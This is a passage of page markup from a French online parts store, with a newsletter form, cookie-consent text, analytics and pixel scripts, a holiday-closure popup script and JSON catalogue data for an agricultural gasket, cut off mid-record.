        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=wfabkq"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":20,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01161578","internalReference":null,"label":"JOINT 45X80X8","stocks":[{"id":87,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":7.73,"previousNonZeroAveragePrice":7.73,"lastPurchasePrice":null,"lastMovementDate":"2007-03-20T23:00:00+0000","lastEntryDate":"2007-03-20T23:00:00+0000","lastRemovalDate":"2004-11-22T23:00:00+0000","lastSalePurchaseDate":"2007-03-20T23:00:00+0000","lastPurchaseDate":"2007-03-20T23:00:00+0000","lastSaleDate":"2004-11-22T23:00:00+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-12T08:49:39+0000","lastEditor":{"@id":14}},{"id":27580,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2007-03-06T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2007-03-06T23:00:00+0000","lastSalePurchaseDate":"2007-03-06T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2007-03-06T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2007-01-30T23:00:00+0000","lastUpdate":"2024-11-28T16:11:36+0000","lastEditor":{"@id":186}}],"subfamily":{"id":1375,"name":"piecesAgricolesjointsbagues","title":"Joints, bagues","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"specialOffer","title":"Promotion","cssClass":"tagColor12","tagCategory":{"id":1741,"name":"category_gi2ld","tagGroup":{"@id":8},"title":"Marketing","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":44,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.06,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3170101,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:11:40+0000","lastCheckDate":"2021-01-13T13:11:40+0000"},{"id":3364911,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:08:12+0000","lastCheckDate":"2021-01-15T19:08:12+0000"},{"id":3559896,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:55:06+0000","lastCheckDate":"2021-01-15T19:55:06+0000"},{"id":3777297,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:11+0000","lastCheckDate":"2021-02-04T11:03:11+0000"},{"id":6736581,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.4,"purchasePrice":20.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:55+0000","lastCheckDate":"2021-06-23T07:57:55+0000"},{"id":10099944,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.1,"purchasePrice":21.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:14+0000","lastCheckDate":"2022-01-10T12:17:14+0000"},{"id":11587666,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.1,"purchasePrice":21.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:31:02+0000","lastCheckDate":"2022-03-10T12:31:02+0000"},{"id":13516576,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.16,"purchasePrice":22.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:53:35+0000","lastCheckDate":"2022-04-20T07:53:35+0000"},{"id":13829103,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.376,"purchasePrice":24.376,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:26:11+0000","lastCheckDate":"2022-05-09T12:26:11+0000"},{"id":18147899,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:31:12+0000","lastCheckDate":"2023-01-05T16:31:12+0000"},{"id":19149982,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:23+0000","lastCheckDate":"2023-01-10T11:20:23+0000"},{"id":21252643,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:25:48+0000","lastCheckDate":"2023-04-28T10:25:48+0000"},{"id":21415834,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.29,"purchasePrice":23.29,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:55+0000","lastCheckDate":"2023-05-30T15:35:55+0000"},{"id":23811181,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.29,"purchasePrice":23.29,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:47+0000","lastCheckDate":"2023-09-13T13:37:47+0000"},{"id":24123254,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.96,"purchasePrice":22.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:20+0000","lastCheckDate":"2024-01-02T16:33:20+0000"},{"id":27426100,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.42,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:09+0000","createdAt":"2025-01-17T06:02:09+0000","lastCheckDate":"2025-01-17T06:02:09+0000"},{"id":31374006,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.01,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:35+0000","createdAt":"2026-01-20T14:07:35+0000","lastCheckDate":"2026-01-20T14:07:35+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"De